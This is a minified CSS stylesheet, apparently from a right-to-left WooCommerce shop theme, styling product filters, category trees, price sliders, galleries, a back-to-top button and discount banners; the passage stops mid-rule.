.fblft-m7{float:left;padding-left:10px}.fltr-tpl-m7 .fltrin-m7 .fitms-m7 .fbrdr-m7 .fblft-m7 .nf{font-size:9px;color:rgba(91,91,91,.8);transform:rotate(180deg);transition:.4s all 0s ease}@media only screen and (max-width:991px){body.pffixed-m7{max-height:100%;overflow:hidden}}@media only screen and (min-width:992px){.fltr-tpl-m7 .rctn-m7{margin-top:13px}.fltr-tpl-m7 .fltrctn-m7{margin-top:0}.fltr-tpl-m7 .fltrctn-m7>.btnctn-m7{display:none}.fltr-tpl-m7 .fltrin-m7{display:inline-block;width:100%;opacity:1}}.pcatgry-tpl-m7.pslct-m7 .inpslct-m7{display:inline-block;width:100%;margin-top:24px;padding-top:15px;border-top:1px solid rgba(195,194,194,.45)}.pcatgry-tpl-m7.pslct-m7 .inpslct-m7.js-empty{display:none}.pcatgry-tpl-m7.pslct-m7 .psitms-m7>ul>li{float:right;margin-left:5px;margin-bottom:5px}.pcatgry-tpl-m7.pslct-m7 .psitms-m7 .psitm-m7{background-color:rgba(57,145,233,.1);border-radius:10px;padding:7px 8px}.pcatgry-tpl-m7.pslct-m7 .psitms-m7 .psitm-m7 .pstx-m7{font-size:.875rem;font-weight:500;color:#3991e9;margin-left:17px}.pcatgry-tpl-m7.pslct-m7 .psitms-m7 .psitm-m7 .nf{font-size:7px;color:#fff;background-color:#3991e9;padding:4px;border-radius:5px}.pcatgry-tpl-m7 .inpslct-m7{display:none}.pcatgry-tpl-m7 .pcin-m7>.inputctn-t{margin-top:21px;padding-bottom:20px;border-bottom:1px solid rgba(195,194,194,.45)}.pcatgry-tpl-m7 .pcin-m7 .pclitmls-m7{padding:0 10px;margin-top:22px}.pcatgry-tpl-m7 .pcin-m7 .pclitmls-m7>ul>li{margin-bottom:12px}.pcatgry-tpl-m7 .pcin-m7 .pclitmls-m7>ul>li.inprdct-m7{margin-bottom:17px}.pcatgry-tpl-m7 .pcin-m7 .pclitmls-m7>ul>li.inprdct-m7 .twobtn-m7{display:table;width:100%}.pcatgry-tpl-m7 .pcin-m7 .pclitmls-m7>ul>li.inprdct-m7 .twobtn-m7 .icnin-m7{display:table-cell;vertical-align:middle;width:40px;text-align:left;cursor:pointer}.pcatgry-tpl-m7 .pcin-m7 .pclitmls-m7>ul>li.inprdct-m7 .twobtn-m7 .icnin-m7>.nf{font-size:8px;color:rgba(91,91,91,.8)}.pcatgry-tpl-m7 .pcin-m7 .pclitmls-m7>ul>li.inprdct-m7 .twobtn-m7 .icnin-m7>.nf.icon-add-plus{display:none}.pcatgry-tpl-m7 .pcin-m7 .pclitmls-m7>ul>li.inprdct-m7 .twobtn-m7 .icnin-m7.collapsed>.nf{display:none;color:rgba(91,91,91,.8)}.pcatgry-tpl-m7 .pcin-m7 .pclitmls-m7>ul>li.inprdct-m7 .twobtn-m7 .icnin-m7.collapsed>.nf.icon-add-plus{display:inline-block}.pcatgry-tpl-m7 .pcin-m7 .pclitmls-m7>ul>li.inprdct-m7 .twobtn-m7 .inputctn-t{display:table-cell;vertical-align:middle}.pcatgry-tpl-m7 .pcin-m7 .pclitmls-m7>ul>li.inprdct-m7 .twobtn-m7 .inputctn-t.collapsed .checkbox-t.selected-t{pointer-events:none}.pcatgry-tpl-m7 .pcin-m7 .pclitmls-m7>ul>li:last-child{margin-bottom:0}.pcatgry-tpl-m7 .pcin-m7 .pclitmls-m7>ul .inprdct-m7 .checkbox-t{margin-bottom:0;cursor:pointer}.pcatgry-tpl-m7 .pcin-m7 .pclitmls-m7 .inprdct-m7.ipselected-m7 .twobtn-m7 .icnin-m7.collapsed>.nf{color:#60a7ed}.pcatgry-tpl-m7 .pcin-m7 .pclitmls-m7 .inprdct-m7.ipselected-m7 .twobtn-m7 .icnin-m7>.nf{color:#60a7ed}.pcatgry-tpl-m7 .pcin-m7 .pclitmls-m7 .inprdct-m7.ipselected-m7 .innerpitm-m7>ul::before{background-color:#3991e9}.pcatgry-tpl-m7 .pcin-m7 .pclitmls-m7 .inprdct-m7.ipselected-m7 .innerpitm-m7>ul>li>.inputctn-t>.checkbox-t::before{border-color:#3991e9}.pcatgry-tpl-m7 .pcin-m7 .pclitmls-m7 .inprdct-m7.ipselected-m7 .innerpitm-m7>ul>li>.inputctn-t>.checkbox-t::after{background-color:#3991e9}.pcatgry-tpl-m7 .pcin-m7 .pclitmls-m7 .inprdct-m7.ipselected-m7 .innerpitm-m7>ul>li>.twobtnin-m7>.inputctn-t>.checkbox-t::before{border-color:#3991e9}.pcatgry-tpl-m7 .pcin-m7 .pclitmls-m7 .inprdct-m7.ipselected-m7 .innerpitm-m7>ul>li>.twobtnin-m7>.inputctn-t>.checkbox-t::after{background-color:#3991e9}.pcatgry-tpl-m7 .pcin-m7 .pclitmls-m7 .inprdct-m7.ipselected-m7 .innerpitm-m7 .inpitm-m7>ul::before{background-color:#3991e9}.pcatgry-tpl-m7 .pcin-m7 .pclitmls-m7 .inprdct-m7.ipselected-m7 .innerpitm-m7 .inpitm-m7>ul::after{background-color:#3991e9}.pcatgry-tpl-m7 .pcin-m7 .pclitmls-m7 .inprdct-m7.ipselected-m7 .innerpitm-m7 .inpitm-m7>ul>li::before{background-color:#3991e9}.pcatgry-tpl-m7 .pcin-m7 .pclitmls-m7 .inprdct-m7.ipselected-m7 .innerpitm-m7 .inpitm-m7>ul>li::after{background-color:#3991e9}.pcatgry-tpl-m7 .pcin-m7 .pclitmls-m7 .inprdct-m7.ipselected-m7 .innerpitm-m7 .inpitm-m7>ul>li>.inputctn-t>.checkbox-t::before{border-color:#3991e9}.pcatgry-tpl-m7 .pcin-m7 .pclitmls-m7 .inprdct-m7 .innerpitm-m7>ul{padding:14px 4px 5px 0;position:relative}.pcatgry-tpl-m7 .pcin-m7 .pclitmls-m7 .inprdct-m7 .innerpitm-m7>ul::before{content:"";position:absolute;top:0;right:9px;width:2px;height:17px;background-color:#b5b5b5}.pcatgry-tpl-m7 .pcin-m7 .pclitmls-m7 .inprdct-m7 .innerpitm-m7>ul>li{position:relative;margin-bottom:9px;display:inline-block;width:100%}.pcatgry-tpl-m7 .pcin-m7 .pclitmls-m7 .inprdct-m7 .innerpitm-m7>ul>li.innertwo-m7{margin-bottom:3px}.pcatgry-tpl-m7 .pcin-m7 .pclitmls-m7 .inprdct-m7 .innerpitm-m7>ul>li.innertwo-m7::before{height:19px}.pcatgry-tpl-m7 .pcin-m7 .pclitmls-m7 .inprdct-m7 .innerpitm-m7>ul>li.innertwo-m7 .twobtnin-m7{display:table;width:100%}.pcatgry-tpl-m7 .pcin-m7 .pclitmls-m7 .inprdct-m7 .innerpitm-m7>ul>li.innertwo-m7 .twobtnin-m7 .icnin-m7{display:table-cell;vertical-align:middle;min-width:36px;text-align:left}.pcatgry-tpl-m7 .pcin-m7 .pclitmls-m7 .inprdct-m7 .innerpitm-m7>ul>li.innertwo-m7 .twobtnin-m7 .icnin-m7>.nf{font-size:8px;color:#60a7ed;padding:6px 32px 6px 0}.pcatgry-tpl-m7 .pcin-m7 .pclitmls-m7 .inprdct-m7 .innerpitm-m7>ul>li.innertwo-m7 .twobtnin-m7 .icnin-m7>.nf.icon-add-plus{display:none}.pcatgry-tpl-m7 .pcin-m7 .pclitmls-m7 .inprdct-m7 .innerpitm-m7>ul>li.innertwo-m7 .twobtnin-m7 .icnin-m7.collapsed>.nf{display:none;color:rgba(91,91,91,.8)}.pcatgry-tpl-m7 .pcin-m7 .pclitmls-m7 .inprdct-m7 .innerpitm-m7>ul>li.innertwo-m7 .twobtnin-m7 .icnin-m7.collapsed>.nf.icon-add-plus{display:inline-block}.pcatgry-tpl-m7 .pcin-m7 .pclitmls-m7 .inprdct-m7 .innerpitm-m7>ul>li.innertwo-m7 .twobtnin-m7 .inputctn-t{display:table-cell;vertical-align:middle}.pcatgry-tpl-m7 .pcin-m7 .pclitmls-m7 .inprdct-m7 .innerpitm-m7>ul>li.innertwo-m7 .twobtnin-m7 .inputctn-t.collapsed .checkbox-t.selected-t{pointer-events:none}.pcatgry-tpl-m7 .pcin-m7 .pclitmls-m7 .inprdct-m7 .innerpitm-m7>ul>li:last-child{margin-bottom:0}.pcatgry-tpl-m7 .pcin-m7 .pclitmls-m7 .inprdct-m7 .innerpitm-m7>ul>li:last-child .inpitm-m7>ul::after{display:none}.pcatgry-tpl-m7 .pcin-m7 .pclitmls-m7 .inprdct-m7 .innerpitm-m7>ul>li:last-child::before{display:none}.pcatgry-tpl-m7 .pcin-m7 .pclitmls-m7 .inprdct-m7 .innerpitm-m7>ul>li:last-child>.inputctn-t>.checkbox-t::after{display:none}.pcatgry-tpl-m7 .pcin-m7 .pclitmls-m7 .inprdct-m7 .innerpitm-m7>ul>li:last-child>.twobtnin-m7>.inputctn-t>.checkbox-t::after{display:none}.pcatgry-tpl-m7 .pcin-m7 .pclitmls-m7 .inprdct-m7 .innerpitm-m7>ul>li>.inputctn-t>.checkbox-t::after{content:"";position:absolute;top:15px;right:5px;width:2px;height:17px;background-color:#b5b5b5;display:block}.pcatgry-tpl-m7 .pcin-m7 .pclitmls-m7 .inprdct-m7 .innerpitm-m7>ul>li.innertwo-m7.itselected-m7>.twobtnin-m7>.inputctn-t>.checkbox-t::after{background-color:#3991e9}.pcatgry-tpl-m7 .pcin-m7 .pclitmls-m7 .inprdct-m7 .innerpitm-m7>ul>li>.twobtnin-m7>.inputctn-t>.checkbox-t::after{content:"";position:absolute;top:15px;right:5px;width:2px;height:17px;background-color:#b5b5b5;display:block}.pcatgry-tpl-m7 .pcin-m7 .pclitmls-m7 .innertwo-m7.itselected-m7 .inpitm-m7>ul::before{background-color:#3991e9}.pcatgry-tpl-m7 .pcin-m7 .pclitmls-m7 .innertwo-m7.itselected-m7 .inpitm-m7>ul>li::before{background-color:#3991e9}.pcatgry-tpl-m7 .pcin-m7 .pclitmls-m7 .innertwo-m7.itselected-m7 .inpitm-m7>ul>li::after{background-color:#3991e9}.pcatgry-tpl-m7 .pcin-m7 .pclitmls-m7 .innertwo-m7.itselected-m7 .inpitm-m7>ul>li>.inputctn-t>.checkbox-t::before{border-color:#3991e9}.pcatgry-tpl-m7 .pcin-m7 .pclitmls-m7 .innertwo-m7 .inpitm-m7>ul{padding-right:2px;padding-top:12px;padding:10px 2px 7px 0;position:relative}.pcatgry-tpl-m7 .pcin-m7 .pclitmls-m7 .innertwo-m7 .inpitm-m7>ul::before{content:"";position:absolute;top:-5px;right:5px;width:2px;height:22px;background-color:#b5b5b5}.pcatgry-tpl-m7 .pcin-m7 .pclitmls-m7 .innertwo-m7 .inpitm-m7>ul::after{content:"";position:absolute;bottom:-8px;right:5px;width:2px;height:26px;background-color:#b5b5b5}.pcatgry-tpl-m7 .pcin-m7 .pclitmls-m7 .innertwo-m7 .inpitm-m7>ul>li{position:relative;margin-bottom:7px;display:inline-block;width:100%}.pcatgry-tpl-m7 .pcin-m7 .pclitmls-m7 .innertwo-m7 .inpitm-m7>ul>li .inputctn-t{padding-right:20px}.pcatgry-tpl-m7 .pcin-m7 .pclitmls-m7 .innertwo-m7 .inpitm-m7>ul>li:last-child{margin-bottom:0}.pcatgry-tpl-m7 .pcin-m7 .pclitmls-m7 .innertwo-m7 .inpitm-m7>ul>li:last-child::before{display:none}.pcatgry-tpl-m7 .pcin-m7 .pclitmls-m7 .innertwo-m7 .inpitm-m7>ul>li::before{content:"";position:absolute;top:7px;right:3px;width:2px;height:28px;background-color:#b5b5b5}.pcatgry-tpl-m7 .pcin-m7 .pclitmls-m7 .innertwo-m7 .inpitm-m7>ul>li::after{content:"";position:absolute;top:8px;right:3px;width:17px;height:2px;background-color:#b5b5b5;z-index:2}.navprc-tpl-m7.prcslct-m7 .inprcslct-m7{display:block;margin:20px 15px 0;padding-top:15px;border-top:1px solid rgba(195,194,194,.45)}.navprc-tpl-m7 .npin-m7{padding:0 25px}.navprc-tpl-m7 .inprcslct-m7{display:none}.navprc-tpl-m7 .prcrng-tpl-m7{margin-bottom:5px;margin-top:20px;padding-top:39px;border-top:1px solid rgba(195,194,194,.45)}@media only screen and (min-width:1200px) and (max-width:1399px){.navprc-tpl-m7 .twobtn-tpl-m7 .btnctn-m7.rb-m7 .btn-t{padding:13px 14px 13px}}.prcrng-tpl-m7 .untinpt-tpl-m7 .bictn-n5 .inputs-t{padding-left:54px}.prcrng-tpl-m7 .untinpt-tpl-m7 .bictn-n5 .txt-m7{left:15px;top:0;bottom:0;height:18px;line-height:18px}.prcrng-tpl-m7 .noUi-connect{background-color:#3991e9;height:5px}.prcrng-tpl-m7 .noUi-connects{position:absolute;top:18px}.prcrng-tpl-m7 .noUi-txt-dir-rtl.noUi-horizontal .noUi-handle{left:-8px}.prcrng-tpl-m7 .noUi-txt-dir-rtl.noUi-horizontal .noUi-handle:focus .noUi-touch-area{border-radius:6px}.prcrng-tpl-m7 .slider-m7{background-color:rgba(0,0,0,.1)}.prcrng-tpl-m7 .noUi-base{position:absolute;top:-18px;padding:20px 0 10px}.prcrng-tpl-m7 .noUi-horizontal .noUi-handle{box-shadow:none;width:17px;height:17px;border:1px solid rgba(0,0,0,.2);border-radius:6px;top:11px;cursor:pointer}.prcrng-tpl-m7 .noUi-horizontal .noUi-handle:focus{border-radius:6px;border-color:#3991e9}.prcrng-tpl-m7 .noUi-horizontal .noUi-handle::before{display:none}.prcrng-tpl-m7 .noUi-horizontal .noUi-handle::after{display:none}.prcrng-tpl-m7 .prctn-m7 .slider-m7{margin:0 9px 45px;height:6px;border:unset}.prcrng-tpl-m7 .prctn-m7 .inputctn-t{display:inline-block;width:100%;vertical-align:middle}.prcrng-tpl-m7 .prctn-m7 .inputctn-t label{display:table;width:100%;margin-bottom:25px}.prcrng-tpl-m7 .prctn-m7 .inputctn-t .lbl-n5{display:table-cell;vertical-align:middle;width:39px;padding-left:28px}.prcrng-tpl-m7 .prctn-m7 .inputctn-t .inputs-t{display:table-cell;vertical-align:middle}.txclose-tpl-m7 .tcctn-m7{display:inline-block;background-color:rgba(57,145,233,.1);color:#3991e9;border-radius:10px;padding:7px 8px}.txclose-tpl-m7 .tcctn-m7.prc-m7 .tctx-m7{margin-left:0}.txclose-tpl-m7 .tcctn-m7 .tctx-m7{font-size:.875rem;font-weight:500;margin-left:17px}.txclose-tpl-m7 .tcctn-m7 .nf{font-size:7px;color:#fff;background-color:#3991e9;padding:4px;border-radius:5px}.headfltr-tpl-m7 .hfctn-m7{text-align:center;margin-bottom:5px}.headfltr-tpl-m7 .heading-tpl-m7{display:inline-block}.headfltr-tpl-m7 .inputctn-t{display:none}.headfltr-tpl-m7.clps-m7 .hfctn-m7{align-items:flex-end}.headfltr-tpl-m7.clps-m7 .hfrctn-m7{padding-bottom:10px}.headfltr-tpl-m7.clps-m7 .hflctn-m7{margin-bottom:7px}.headfltr-tpl-m7 .hfctn-m7{position:relative;display:flex;align-items:center;justify-content:space-between;width:100%;text-align:right;padding-bottom:0}.headfltr-tpl-m7 .hfctn-m7::before{content:"";position:absolute;right:0;left:0;top:auto;bottom:-3px;width:100%;height:1px;background-color:rgba(255,255,255,.06);border-radius:20px}.headfltr-tpl-m7 .hfctn-m7 .hflctn-m7 .inputs-t.orderby{padding-left:28px;width:auto}.headfltr-tpl-m7 .hfrctn-m7{position:relative;display:inline-block;vertical-align:middle;margin-bottom:25px}.headfltr-tpl-m7 .hflctn-m7{margin-top:-40px;margin-bottom:7px;position:absolute;top:0;left:0;right:0}.headfltr-tpl-m7 .hflctn-m7 .blsicn-m7{width:35px;border-radius:10px;opacity:1;padding:10px;background-color:rgba(255,255,255,.3);margin:-48px auto 0;display:inline-flex;top:0;left:0;right:0;position:absolute;z-index:15}.headfltr-tpl-m7 .hflctn-m7 .blsicn-m7 .nf{color:#fff;font-size:15px}.headfltr-tpl-m7 .inputctn-t label .lbl-n5{color:#5b5b5b;font-size:.875rem;font-weight:500;margin-bottom:5px;margin-left:5px;vertical-align:middle}.headfltr-tpl-m7 .inputctn-t label .inputs-t{height:45px}.headfltr-tpl-m7 .woocommerce-result-count{font-size:14px;font-weight:500;color:#333;margin-bottom:0}.headfltr-tpl-m7 .woocommerce-ordering{float:unset}.headfltr-tpl-m7 .woocommerce-ordering label{display:flex;width:auto;align-items:center}@media only screen and (min-width:567px){.headfltr-tpl-m7 .hfrctn-m7{margin-bottom:15px}.headfltr-tpl-m7 .woocommerce-ordering label{align-items:flex-start;flex-direction:column}.headfltr-tpl-m7 .woocommerce-result-count{font-size:11px;font-weight:400}}@media only screen and (max-width:767px){.headfltr-tpl-m7.onlymob-m7 .ittld-tpl-m7 .idin-m7 .idicn-m7{margin-left:8px}.headfltr-tpl-m7.onlymob-m7 .ittld-tpl-m7 .idin-m7 .idicn-m7 .nf{background-color:#2c40f9}.headfltr-tpl-m7.onlymob-m7 .ittld-tpl-m7 .idin-m7 .idttldes-m7 .idttl-m7 .ttx-m7{color:#2c40f9;font-size:16px;font-weight:500}}@media only screen and (min-width:768px){.headfltr-tpl-m7.onlymob-m7 .hfctn-m7{border-bottom:unset}.headfltr-tpl-m7.onlymob-m7 .hfctn-m7::before{display:none}.headfltr-tpl-m7.onlymob-m7 .hfrctn-m7{padding-bottom:0}.headfltr-tpl-m7.onlymob-m7 .hfrctn-m7::before{display:none}.headfltr-tpl-m7.onlymob-m7 .hfrctn-m7 .ittld-tpl-m7.temc-m7 .idin-m7 .idttldes-m7 .idttl-m7 .ttx-m7{color:#5b5b5b}.headfltr-tpl-m7.onlymob-m7 .hfrctn-m7 .ittld-tpl-m7 .idin-m7 .idicn-m7{display:none}.headfltr-tpl-m7.onlymob-m7 .hflctn-m7{display:none}.headfltr-tpl-m7 .hfrctn-m7{margin-bottom:0}.headfltr-tpl-m7 .inputctn-t label{justify-content:flex-end}.headfltr-tpl-m7.clps-m7 .hfrctn-m7{padding-bottom:13px}.headfltr-tpl-m7.clps-m7 .hflctn-m7 .soclps-tpl-m7 .scbtn-m7{display:none}.headfltr-tpl-m7.clps-m7 .hflctn-m7 .soclps-tpl-m7 .scbody-m7{position:relative;top:auto;left:auto;background-color:unset;border-radius:0;box-shadow:unset;min-width:auto}.headfltr-tpl-m7.clps-m7 .hflctn-m7 .soclps-tpl-m7 .scbody-m7.collapse:not(.show){display:block}.headfltr-tpl-m7.clps-m7 .hflctn-m7 .soclps-tpl-m7 .scbody-m7 .scbin-m7{padding:0}.headfltr-tpl-m7.hsm-m7 .hfrctn-m7{padding-bottom:14px}.headfltr-tpl-m7 .hfrctn-m7{padding-bottom:6px}.headfltr-tpl-m7 .inputctn-t{text-align:left}.headfltr-tpl-m7 .inputctn-t label{margin-bottom:0}.headfltr-tpl-m7 .inputctn-t label .lbl-n5{padding-left:15px;margin-bottom:0}.headfltr-tpl-m7 .inputctn-t label .inputs-t{display:inline-block;vertical-align:middle;width:100%;max-width:185px}}@media only screen and (min-width:992px){.headfltr-tpl-m7 .hfctn-m7{display:inline-block;width:100%;text-align:right;margin-bottom:0;border-bottom:1px solid rgba(255,255,255,.06)}.headfltr-tpl-m7 .heading-tpl-m7{margin-top:9px}.headfltr-tpl-m7 .inputctn-t{display:inline-block;width:100%;float:left;max-width:348px}.headfltr-tpl-m7 .inputctn-t label{margin-bottom:0}.headfltr-tpl-m7 .inputctn-t label .lbl-n5{color:#5b5b5b;font-size:16px;padding-left:15px;margin-bottom:0;vertical-align:middle}.headfltr-tpl-m7 .inputctn-t label .inputs-t{display:inline-block;vertical-align:middle;width:100%;max-width:185px;height:45px}}@media only screen and (min-width:992px) and (max-width:1199px){.headfltr-tpl-m7 .hflctn-m7{margin-bottom:10px}}@media only screen and (min-width:1200px){.headfltr-tpl-m7 .hflctn-m7{max-width:348px}}.imggllry-tpl-m7 .igctn-m7{margin-bottom:40px}.imggllry-tpl-m7 .igctn-m7:last-child{margin-bottom:0}.imggllry-tpl-m7 .igctn-m7 .heading-tpl-m7{margin-bottom:30px}.imggllry-tpl-m7 .griditem-m7{width:100%;padding:2.5px}.imggllry-tpl-m7 .gimg-m7 .gimgin-m7{position:relative;display:inline-block;width:100%}.imggllry-tpl-m7 .gimg-m7 .gimgin-m7::before{content:"";position:absolute;top:50%;bottom:0;left:0;right:0;background-image:linear-gradient(transparent,#000);opacity:.9}.imggllry-tpl-m7 .gimg-m7 .gimgin-m7:hover .nf{color:#fff}.imggllry-tpl-m7 .gimg-m7 .gimgin-m7 .imgctn-m7{display:inline-block;width:100%}.imggllry-tpl-m7 .gimg-m7 .gimgin-m7 .nf{position:absolute;left:20px;bottom:20px;font-size:35px;color:#fff;transition:all .4s ease 0s;z-index:10}.imggllry-tpl-m7 .gimg-m7 .caption-m7{display:none}@media only screen and (min-width:480px){.imggllry-tpl-m7 .griditem-m7{width:50%}}@media only screen and (min-width:768px){.imggllry-tpl-m7 .griditem-m7{width:33.33%}.imggllry-tpl-m7 .gimg-m7 .gimgin-m7 .nf{font-size:41px}}@media only screen and (min-width:1920px){.imggllry-tpl-m7 .griditem-m7{width:25%}}.btntop-tpl-m7.navbtm-m7.bnew-m7 .btctn-m7 .btncrcl-m7{bottom:292px}.btntop-tpl-m7.navbtm-m7 .btctn-m7 .btncrcl-m7{bottom:150px}.btntop-tpl-m7.bnew-m7 .btctn-m7 .btncrcl-m7{bottom:215px}.btntop-tpl-m7 .btctn-m7 .btncrcl-m7{display:inline-block;background-color:#297770;width:46px;height:46px;padding:15px 15px;text-align:center;border-radius:60px;position:fixed;bottom:75px;right:-55px;transition:background-color .3s , opacity .5s , visibility .5s , right .5s;opacity:0;visibility:hidden;z-index:405}.btntop-tpl-m7 .btctn-m7 .btncrcl-m7:hover{cursor:pointer;background-color:#1c514c}.btntop-tpl-m7 .btctn-m7 .btncrcl-m7.show{opacity:1;visibility:visible;right:15px}.btntop-tpl-m7 .btctn-m7 .nf{color:#fff;font-size:16px}@media only screen and (min-width:768px){.btntop-tpl-m7.navbtm-m7 .btctn-m7 .btncrcl-m7{bottom:158px}.btntop-tpl-m7 .btctn-m7 .btncrcl-m7{width:54px;height:54px;bottom:89px;right:-70px;padding:18px 15px 15px}.btntop-tpl-m7 .btctn-m7 .btncrcl-m7.show{right:20px}.btntop-tpl-m7 .btctn-m7 .nf{font-size:18px}}@media only screen and (max-width:991px){body.mfix-tpl-m7 .btntop-tpl-m7 .btctn-m7 .btncrcl-m7{bottom:193px}}@media only screen and (max-width:767px){body.mfix-tpl-m7 .btntop-tpl-m7 .btctn-m7 .btncrcl-m7{bottom:180px}}@media only screen and (min-width:992px){.btntop-tpl-m7.navbtm-m7.bnew-m7 .btctn-m7 .btncrcl-m7{bottom:220px}.btntop-tpl-m7.navbtm-m7 .btctn-m7 .btncrcl-m7{bottom:100px}.btntop-tpl-m7.navbtm-m7 .btctn-m7 .btncrcl-m7{bottom:95px}.btntop-tpl-m7 .btctn-m7 .nf{font-size:21px}}.simlrprdctsec-tpl-m7 .spsctn-m7{max-width:100%;overflow:hidden}.simlrprdctsec-tpl-m7 .heading-tpl-m7{margin-bottom:0}@media only screen and (min-width:768px){.simlrprdctsec-tpl-m7 .heading-tpl-m7{margin-bottom:20px}}.bnroff-tpl-m7.norooz-m7 .boin-m7{background-color:#394cff}.bnroff-tpl-m7.norooz-m7 .boimgtx-m7{position:relative}.bnroff-tpl-m7.norooz-m7 .boimgtx-m7::before{content:"";position:absolute;width:100%;height:152px;top:0;right:0;left:0;z-index:0;background-image:radial-gradient(circle,#7380fc 0,#394cff 50%)}.bnroff-tpl-m7.norooz-m7 .boimgtx-m7 .boimg-m7{position:relative;background-image:url(../images/banners/imgoff-2.webp)}.bnroff-tpl-m7.norooz-m7 .boimgtx-m7 .botxt-m7 .tx-m7{color:#394cff}.bnroff-tpl-m7.nrzbggry-m7 .boin-m7{background-color:#1a1a1a}.bnroff-tpl-m7.nrzbggry-m7 .boimgtx-m7{position:relative}.bnroff-tpl-m7.nrzbggry-m7 .boimgtx-m7::before{content:"";position:absolute;width:100%;height:152px;top:0;right:0;left:0;z-index:0;background-image:radial-gradient(circle,#484848 0,#1a1a1a 30%)}.bnroff-tpl-m7.nrzbggry-m7 .boimgtx-m7 .boimg-m7{position:relative;background-image:url(../images/banners/imgoff-3.webp)}.bnroff-tpl-m7.nrzbggry-m7 .boimgtx-m7 .botxt-m7 .tx-m7{color:#e51f52}.bnroff-tpl-m7 .boctn-m7{padding:20px 0;text-align:right}.bnroff-tpl-m7 .bolnk-m7{position:absolute;top:0;bottom:0;right:0;left:0;border-radius:40px}.bnroff-tpl-m7 .boin-m7{position:relative;display:inline-block;width:100%;text-align:center;border-radius:40px;background-color:#b5071c;overflow:hidden}.bnroff-tpl-m7 .botdb-m7{padding:30px 15px 0}.bnroff-tpl-m7 .botdb-m7 .bottl-m7{margin-bottom:10px}.bnroff-tpl-m7 .botdb-m7 .bottl-m7 .ttl-m7{font-size:27px;font-weight:500;line-height:36px;color:#fff}.bnroff-tpl-m7 .botdb-m7 .bodes-m7{margin-bottom:15px}.bnroff-tpl-m7 .botdb-m7 .bodes-m7 .tx-m7{display:inline-block;font-size:1.5rem;line-height:30px;color:#fff}.bnroff-tpl-m7 .boimgtx-m7{padding-top:30px}.bnroff-tpl-m7 .boimgtx-m7 .boimg-m7{display:inline-block;background-image:url(../images/banners/imgoff-1.webp);background-repeat:no-repeat;background-position:center center;background-size:cover;width:300px;height:124px;text-align:center;padding:45px 0 0}.bnroff-tpl-m7 .boimgtx-m7 .botxt-m7{display:inline-block;padding-left:16px;text-shadow:0 5px 9px rgba(0,0,0,.26)}.bnroff-tpl-m7 .boimgtx-m7 .botxt-m7 .tx-m7{display:inline-block;vertical-align:middle;font-size:40px;font-weight:700;color:#cd0f26}.bnroff-tpl-m7 .boimgtx-m7 .botxt-m7 .tx-m7 .perc-m7{font-size:23px}@media only screen and (min-width:480px){.bnroff-tpl-m7.norooz-m7 .boimgtx-m7::before{background-image:radial-gradient(circle,#7380fc 0,#394cff 35%)}.bnroff-tpl-m7 .boimgtx-m7 .boimg-m7{width:450px;height:158px}.bnroff-tpl-m7 .boimgtx-m7 .botxt-m7{padding-left:0;padding-top:15px}.bnroff-tpl-m7 .boimgtx-m7 .botxt-m7 .tx-m7{font-size:50px}}@media only screen and (min-width:768px){.bnroff-tpl-m7 .boimgtx-m7 .boimg-m7{width:600px;height:220px}.bnroff-tpl-m7 .boimgtx-m7 .botxt-m7{padding-top:35px}.bnroff-tpl-m7 .boimgtx-m7 .botxt-m7 .tx-m7{font-size:60px}}@media only screen and (min-width:992px){.bnroff-tpl-m7.norooz-m7 .botdb-m7{padding-left:0}.bnroff-tpl-m7.norooz-m7 .boimgtx-m7::before{background-image:radial-gradient(circle,#7380fc 0,#394cff 75%);height:300px;top:-40px}.bnroff-tpl-m7.nrzbggry-m7 .botdb-m7{padding-left:0}.bnroff-tpl-m7.nrzbggry-m7 .boimgtx-m7::before{background-image:radial-gradient(circle,#484848 0,#1a1a1a 60%);height:300px;top:-40px}.bnroff-tpl-m7 .boin-m7{display:table;width:100%}.bnroff-tpl-m7 .botdb-m7{display:table-cell;vertical-align:middle;padding:37px 50px 40px 30px;text-align:right}.bnroff-tpl-m7 .botdb-m7 .bottl-m7{margin-bottom:20px}.bnroff-tpl-m7 .botdb-m7 .bottl-m7 .ttl-m7{font-size:35px;line-height:36px}.bnroff-tpl-m7 .botdb-m7 .bodes-m7{margin-bottom:27px}.bnroff-tpl-m7 .boimgtx-m7{display:table-cell;vertical-align:middle;width:400px;padding-left:18px;padding-top:0}.bnroff-tpl-m7 .boimgtx-m7 .boimg-m7{width:400px;height:165px;padding:60px 0 0}.bnroff-tpl-m7 .boimgtx-m7 .botxt-m7{padding-left:7px;padding-top:0}.bnroff-tpl-m7 .boimgtx-m7 .botxt-m7 .tx-m7{font-size:56px}.bnroff-tpl-m7 .boimgtx-m7 .botxt-m7 .tx-m7 .perc-m7{font-size:26px}}@media only screen and (min-width:1200px){.bnroff-tpl-m7.norooz-m7 .boimgtx-m7::before{height:360px}.bnroff-tpl-m7.nrzbggry-m7 .boimgtx-m7::before{height:360px}.bnroff-tpl-m7 .botdb-m7{padding:55px 80px 62px 70px}.bnroff-tpl-m7 .boimgtx-m7{width:500px}.bnroff-tpl-m7 .boimgtx-m7 .boimg-m7{width:500px;height:206px;padding:72px 0 0;margin:-17px 0 0 0}.bnroff-tpl-m7 .boimgtx-m7 .botxt-m7 .tx-m7{font-size:67px}.bnroff-tpl-m7 .boimgtx-m7 .botxt-m7 .tx-m7 .perc-m7{font-size:38px}}@media only screen and (min-width:1400px){.bnroff-tpl-m7 .botdb-m7{padding:55px 110px 62px}.bnroff-tpl-m7 .boimgtx-m7{width:600px}.bnroff-tpl-m7 .boimgtx-m7 .boimg-m7{width:600px;height:242px;padding:92px 0 0}.bnroff-tpl-m7 .boimgtx-m7 .botxt-m7 .tx-m7{font-size:75px}.bnroff-tpl-m7 .boimgtx-m7 .botxt-m7 .tx-m7 .perc-m7{font-size:48px}}@media only screen and (min-width:1700px){.bnroff-tpl-m7 .botdb-m7{padding:64px 110px 66px}.bnroff-tpl-m7 .boimgtx-m7{width:720px;padding-left:38px}.bnroff-tpl-m7 .boimgtx-m7 .boimg-m7{width:735px;height:297px}.bnroff-tpl-m7 .boimgtx-m7 .botxt-m7 .tx-m7{font-size:115px}.bnroff-tpl-m7 .boimgtx-m7 .botxt-m7 .tx-m7 .perc-m7{font-size:73px}}.bnrprdct-tpl-m7 .bpctn-m7{padding:20px 0}.bnrprdct-tpl-m7 .bplnk-m7{position:absolute;top:0;bottom:0;right:0;left:0;border-radius:40px}.bnrprdct-tpl-m7 .bpin-m7{position:relative;width:100%;overflow:hidden;text-align:center;border-radius:40px;background-color:#966d36;display:table;background-image:url(../images/banners/prdct-ardeh.webp);background-repeat:no-repeat;background-position:bottom;background-size:340px;padding:30px 